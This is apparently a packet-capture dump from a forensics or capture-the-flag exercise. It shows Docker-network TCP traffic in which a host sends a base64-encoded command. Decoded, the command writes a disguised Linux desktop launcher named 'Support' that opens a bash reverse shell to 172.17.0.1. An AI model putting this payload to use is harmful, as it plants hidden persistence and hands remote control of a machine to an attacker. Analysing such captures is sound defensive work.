 118 20:12:21.664708 172.17.0.1 172.17.0.2 TCP 384 5912 → 51976 [PSH, ACK] Seq=49
119 20:12:21.665291 172.17.0.2 172.17.0.1 TCP 119 51976 → 5912 [PSH, ACK] Seq=56
120 20:12:21.665297 172.17.0.1 172.17.0.2 TCP 66 5912 → 51976 [ACK] Seq=816 Ac
121 20:12:21.665305 172.17.0.2 172.17.0.1 TCP 67 51976 → 5912 [PSH, ACK] Seq=57
122 20:12:21.665307 172.17.0.1 172.17.0.2 TCP 66 5912 → 51976 [ACK] Seq=816 Ac
123 20:12:21.672501 172.17.0.2 172.17.0.1 TCP 92 51976 → 5912 [PSH, ACK] Seq=57
124 20:12:21.672514 172.17.0.1 172.17.0.2 TCP 66 5912 → 51976 [ACK] Seq=816 Ac
Frame 118: 384 bytes on wire (3072 bits), 384 bytes captured (3
Ethernet II, Src: 02:42:64:b7:66:d8 (02:42:64:b7:66:d8), Dst: 0
Internet Protocol Version 4, Src: 172.17.0.1 (172.17.0.1), Dst:
Transmission Control Protocol, Src Port: 5912, Dst Port: 51976,
Data (318 bytes)
Data: 6563686f20225730526c633274306233416752573530636e6c6443
[Length: 318]
0000 02 42 ac 11 00 02 02 42 64 b7 66 d8 08 00 45 00 ·B·····B d·f···E·
0010 01 72 81 d3 40 00 40 06 5f 8d ac 11 00 01 ac 11 ·r··@·@· _·······
0020 00 02 17 18 cb 08 63 c1 fb f8 41 32 23 be 80 18 ······c· ··A2#···
0030 01 f5 59 8a 00 00 01 01 08 0a 7a 89 e7 1d 75 8f ··Y····· ··z···u·
0040 ed ba 65 63 68 6f 20 22 57 30 52 6c 63 32 74 30 ··echo " W0Rlc2t0
0050 62 33 41 67 52 57 35 30 63 6e 6c 64 43 6c 52 35 b3AgRW50 cnldClR5
0060 63 47 55 39 51 58 42 77 62 47 6c 6a 59 58 52 70 cGU9QXBw bGljYXRp
0070 62 32 34 4b 54 6d 46 74 5a 54 31 54 64 58 42 77 b24KTmFt ZT1TdXBw
0080 62 33 4a 30 43 6b 56 34 5a 57 4d 39 59 6d 46 7a b3J0CkV4 ZWM9YmFz
0090 61 43 41 74 59 79 41 69 59 6d 46 7a 61 43 41 74 aCAtYyAi YmFzaCAt
00a0 61 53 41 2b 4a 69 41 76 5a 47 56 32 4c 33 52 6a aSA+JiAv ZGV2L3Rj
00b0 63 43 38 78 4e 7a 49 75 4d 54 63 75 4d 43 34 78 cC8xNzIu MTcuMC4x